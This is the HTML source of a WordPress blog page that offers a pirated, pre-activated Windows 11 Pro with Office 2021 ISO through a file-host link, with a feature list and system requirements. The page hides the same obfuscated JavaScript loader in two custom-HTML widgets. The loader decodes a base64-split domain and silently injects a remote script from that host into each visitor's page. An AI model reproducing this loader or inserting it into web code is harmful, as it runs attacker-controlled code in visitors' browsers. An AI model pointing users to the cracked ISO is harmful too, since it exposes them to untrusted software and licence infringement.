border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021",
    "description": "Windows 11 Pro latest bootable iso file with TPM 2.0 activated+ office 2021 En US version free download.Windows 11 Pro With Office&hellip;",
    "datePublished": "2021-09-27",
    "datemodified": "2021-09-27",
    "mainEntityOfPage": "https:\/\/ltsoft.xyz\/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/09\/windows-11-pro-iso-file-download-free-full-version.png",
        "width": 972,
        "height": 517
    },
    "publisher": {
        "@type": "Organization",
        "name": "LTSoft",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Liton",
        "name": "Liton"
    }
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-4077 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Tuesday, January 27 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
<div class="penci-single-wrapper">
	<div class="penci-single-block"">
					<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021</span></span></div>		
		
		<div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
			<div id="main" class="penci-main-sticky-sidebar">
				<div class="theiaStickySidebar">
																	<article id="post-4077" class="post type-post status-publish">

	
	
	
									<div class="post-image">
					<a href="https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" alt="" title="windows 11 pro iso file download free full version" data-src="https://ltsoft.xyz/wp-content/uploads/2021/09/windows-11-pro-iso-file-download-free-full-version.png">
												</a>				</div>
					
	
	
	
	
		<div class="header-standard header-classic single-header">
							<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-3105" href="https://ltsoft.xyz/category/windows-11-free-download/"  rel="category tag">Windows-11</a></span></div>
			
			<h1 class="post-title single-post-title entry-title">Windows 11 Pro 21H2 TPM 2.0 En-Us Activated+Office 2021</h1>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-09-27T16:13:27+00:00">September 27, 2021</time>		</div>
		
							<div class="post-box-meta-single">
											<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span></span>
																<span><time class="entry-date published" datetime="2021-09-27T16:13:27+00:00">September 27, 2021</time></span>
																			</div>
					</div>

				
		
	
		<div class="post-entry blockquote-style-2">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
						
			<p>Windows 11 Pro latest bootable iso file with TPM 2.0 activated+ office 2021 En US version free download.Windows 11 Pro With Office 2021 is all packed with the new dark mode, where the interface looks dramatically new and it looks more like a refined version of Windows 10. This release is an early version of Windows 11, as users are informed there are incomplete things and may face bugs and errors.It has also been seen that Microsoft is adding the old widget panel where users can<br />
quickly access different web content such as Weather, News, Live score for games, Top stories and more.The Windows explorer now has a quick snap feature where users can easily place the windows in different positions such as side by side,<br />
on the right or left panel or corner.</p>
<h5><strong>System Requirements Windows 11 Pro,</strong></h5>
<ol>
<li>Processor: 1 gigahertz (GHz) or faster with 2 or more cores on a compatible 64-bit processor or System on a Chip (SoC).</li>
<li>RAM: 4 gigabyte (GB).</li>
<li>Storage: 64 GB or larger storage device.</li>
<li>Firmware: UEFI, Secure Boot capable.</li>
<li>TPM: Trusted Platform Module (TPM) version 2.0.</li>
<li>Graphic Card: Compatible with DirectX 12 or later with WDDM 2.0 driver.</li>
<li>Display: High definition (720p) display that is greater than 9” diagonally, 8 bits per color channel.</li>
</ol>
<h5><strong>What’s New in Windows 11 Pro.\</strong></h5>
<ul>
<li>Start now has a search box to make it easier to find what you’re looking for.</li>
<li>Taskbar will now show across multiple monitors which can be enabled via Settings &gt; Personalization &gt; Taskbar.</li>
<li>We have updated several system alert dialog boxes such as the alert for when the battery is running low on your laptop or when you change your display settings with the new Windows 11 visual design.</li>
<li>The ‘Power mode’ settings are now available on the Power &amp; battery page in Settings.</li>
<li>Right clicking the desktop now directly has a Refresh option without needing to click “Show more options”.</li>
<li>Right clicking a .ps1 file in File Explorer now directly has a Run with PowerShell options without needing to click “Show more options”.</li>
<li>Available snap layouts when using smaller PCs in portrait orientation have been optimized for that posture. You can now choose to snap three apps on top of each other, instead of four quadrants.</li>
<li>Based on the collaboration with the most popular GIF provider in China, weshineapp.com, GIF selections are now available for Windows Insiders in China via the emoji panel (WIN + .). If the location is set as China, then GIF data will appear from weshineapp.com.</li>
<li>Right-clicking on the volume icon in the taskbar now includes an option to troubleshoot sound problems.</li>
</ul>
<h4><strong>windows 11 pro latest version 64bit download link:<a href="https://douploads.net/js7dw5t42we9" target="_blank" rel="noopener">Click Here To Download</a><br />
</strong></h4>
<h4 style="text-align: center;"><strong>Done &amp; Enjoy.`</strong></h4>
			
						
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://ltsoft.xyz/tag/windows-11-pro/" rel="tag">windows 11 pro</a><a href="https://ltsoft.xyz/tag/windows-11-pro-bootable-iso/" rel="tag">windows 11 pro bootable iso</a><a href="https://ltsoft.xyz/tag/windows-11-pro-download/" rel="tag">windows 11 pro download</a><a href="https://ltsoft.xyz/tag/windows-11-pro-latest-version/" rel="tag">windows 11 pro latest version</a><a href="https://ltsoft.xyz/tag/windows-11-pro-latest-version-64bit-free-download/" rel="tag">windows 11 pro latest version 64bit free download</a><a href="https://ltsoft.xyz/tag/windows-11-pro-latest-version-with-tpm-2-0-download/" rel="tag">windows 11 pro latest version with tpm 2.0 download</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4077" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Windows%2011%20Pro%2021H2%20TPM%202.0%20En-Us%20Activated%2BOffice%202021%20-%20https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Windows%2011%20Pro%2021H2%20TPM%202.0%20En-Us%20Activated+Office%202021&#038;BODY=https://ltsoft.xyz/windows-11-pro-21h2-tpm-2-0-en-us-activatedoffice-2021/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author abio-style-1 bioimg-round">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>	</div>
	<div class="author-content">
